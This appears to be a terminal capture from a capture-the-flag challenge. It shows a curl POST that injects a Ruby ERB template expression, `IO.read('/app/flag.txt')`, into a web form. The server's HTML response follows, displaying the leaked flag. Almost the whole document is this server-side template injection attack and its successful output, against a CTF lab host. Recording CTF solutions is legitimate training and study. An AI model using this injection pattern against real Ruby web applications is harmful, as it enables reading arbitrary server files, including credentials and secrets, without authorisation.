 ae-01241@AE-01241s-MacBook-Pro ~ % curl --location --request POST 'http://01.linux.challenges.ctf.thefewchosen.com:50162/' \
--data-urlencode 'input=a
<%= IO.read('\''/app/flag.txt'\'') %>'

<!DOCTYPE html>
<html>
<head>
    <title>
      Ruby
    </title>
    <style>
.center {
  margin: auto;
  width: 25%;
  padding: 10px;
}
.form-submit-button {
background: #B9DFFF;
color: #fff;
border: 1px solid #eee;
border-radius: 20px;
box-shadow: 5px 5px 5px #eee;
text-shadow: none;
}

.text {
  font-family: Arial, Helvetica, sans-serif;
}
body {
  margin:20px;
  background-color: #fafafa;
}
textarea {
  width:100%;
  resize: vertical;
  padding:15px;
  border-radius:15px;
  border:0;
  box-shadow:4px 4px 10px rgba(0,0,0,0.06);
  height:150px;
}

</style>
</head>

<body>

<form class=" textarea" action="/" method="post">
  <input class="" type="text" class="input" name="input" value="">
  <input class="form-submit-button " type="submit" value="Submit">
</form>

<h1 class="text">a
TFCCTF{02718f35dddc266e0ac40c0c0dcc98c34edd545678dc752ba9831b6d73bc706f}
</h1>

</body>%